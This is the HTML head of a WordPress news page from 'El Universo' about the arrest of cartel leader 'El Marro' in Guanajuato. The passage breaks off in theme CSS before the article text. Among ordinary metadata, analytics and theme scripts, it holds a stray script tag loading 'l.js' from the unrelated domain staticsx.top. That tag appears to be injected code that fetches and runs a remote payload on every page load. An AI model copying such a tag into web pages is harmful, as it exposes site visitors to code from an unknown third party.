

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newseluniverso.com/atrapan-a-el-marro-en-guanajuato/
body_size: 37324
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
    <title>Atrapan a ‘El Marro’ en Guanajuato - El Universo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://newseluniverso.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://newseluniverso.com/wp-content/uploads/2020/08/TEXT-3-.jpg" /><link rel="icon" type="image/png" href="https://newseluniverso.com/wp-content/uploads/2017/11/logo-footer@2x-copy-300x99.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://newseluniverso.com/atrapan-a-el-marro-en-guanajuato/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Atrapan a ‘El Marro’ en Guanajuato - El Universo" />
	<meta property="og:description" content="*** El Combate al Crimen, Sin Distinciones: AMLO *** En el Operativo Liberan a Empresaria de Apaseo ‘El Alto’ Por Virgilio SANDOVAL / The UNIVERSE News / EL UNIVERSO. Ciudad de México.- Al Referirse a la relevancia de la captura del líder del Cártel de Santa Rosa de Lima, José Antonio Yepez “El Marro”, el [&hellip;]" />
	<meta property="og:url" content="https://newseluniverso.com/atrapan-a-el-marro-en-guanajuato/" />
	<meta property="og:site_name" content="El Universo" />
	<meta property="article:published_time" content="2020-08-03T01:08:36+00:00" />
	<meta property="og:image" content="https://newseluniverso.com/wp-content/uploads/2020/08/TEXT-3-.jpg" />
	<meta property="og:image:width" content="532" />
	<meta property="og:image:height" content="376" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="&lt;a href=&quot;https://newseluniverso.com/byline/virgilio-sandoval-the-universe-news/&quot; rel=&quot;tag&quot;&gt;Virgilio SANDOVAL / The UNIVERSE News&lt;/a&gt;" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://newseluniverso.com/atrapan-a-el-marro-en-guanajuato/","url":"https://newseluniverso.com/atrapan-a-el-marro-en-guanajuato/","name":"Atrapan a ‘El Marro’ en Guanajuato - El Universo","isPartOf":{"@id":"https://newseluniverso.com/#website"},"primaryImageOfPage":{"@id":"https://newseluniverso.com/atrapan-a-el-marro-en-guanajuato/#primaryimage"},"image":{"@id":"https://newseluniverso.com/atrapan-a-el-marro-en-guanajuato/#primaryimage"},"thumbnailUrl":"https://newseluniverso.com/wp-content/uploads/2020/08/TEXT-3-.jpg","datePublished":"2020-08-03T01:08:36+00:00","author":{"@id":"https://newseluniverso.com/#/schema/person/aa709f0dafec96cce9d5b999e577f2e0"},"breadcrumb":{"@id":"https://newseluniverso.com/atrapan-a-el-marro-en-guanajuato/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://newseluniverso.com/atrapan-a-el-marro-en-guanajuato/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://newseluniverso.com/atrapan-a-el-marro-en-guanajuato/#primaryimage","url":"https://newseluniverso.com/wp-content/uploads/2020/08/TEXT-3-.jpg","contentUrl":"https://newseluniverso.com/wp-content/uploads/2020/08/TEXT-3-.jpg","width":532,"height":376,"caption":"El Presidente ANDRÉS MANUEL LÓPEZ OBRADOR."},{"@type":"BreadcrumbList","@id":"https://newseluniverso.com/atrapan-a-el-marro-en-guanajuato/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newseluniverso.com/"},{"@type":"ListItem","position":2,"name":"Atrapan a ‘El Marro’ en Guanajuato"}]},{"@type":"WebSite","@id":"https://newseluniverso.com/#website","url":"https://newseluniverso.com/","name":"El Universo","description":"Por Mejorar La Humindad","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newseluniverso.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Person","@id":"https://newseluniverso.com/#/schema/person/aa709f0dafec96cce9d5b999e577f2e0","name":"admin","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://newseluniverso.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/17b4593fca83fb8770edabf45e54cf43790e3afdc0181cdce278b8714da87cd0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/17b4593fca83fb8770edabf45e54cf43790e3afdc0181cdce278b8714da87cd0?s=96&d=mm&r=g","caption":"admin"},"url":"https://newseluniverso.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Feed" href="https://newseluniverso.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Comments Feed" href="https://newseluniverso.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://newseluniverso.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.3" data-sampling="0" data-sampling-rate="100" data-api-url="https://newseluniverso.com/wp-json/wordpress-popular-posts" data-post-id="4263" data-token="85a13b0e2d" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Atrapan a ‘El Marro’ en Guanajuato Comments Feed" href="https://newseluniverso.com/atrapan-a-el-marro-en-guanajuato/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newseluniverso.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newseluniverso.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://newseluniverso.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://newseluniverso.com/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://newseluniverso.com/wp-content/themes/Newspaper-child/style.css?ver=8.1.1.1621219327' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://newseluniverso.com/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css?ver=8.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-DG8GCJL4P9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["newseluniverso.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-DG8GCJL4P9");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://newseluniverso.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newseluniverso.com/wp-json/wp/v2/posts/4263" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newseluniverso.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://newseluniverso.com/?p=4263' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newseluniverso.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewseluniverso.com%2Fatrapan-a-el-marro-en-guanajuato%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newseluniverso.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewseluniverso.com%2Fatrapan-a-el-marro-en-guanajuato%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><style type="text/css" media="screen"></style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/newseluniverso.com\/wp-admin\/","wpRestNonce":"85a13b0e2d","wpRestUrl":"https:\/\/newseluniverso.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/newseluniverso.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1.1";
var td_get_template_directory_uri="https:\/\/newseluniverso.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
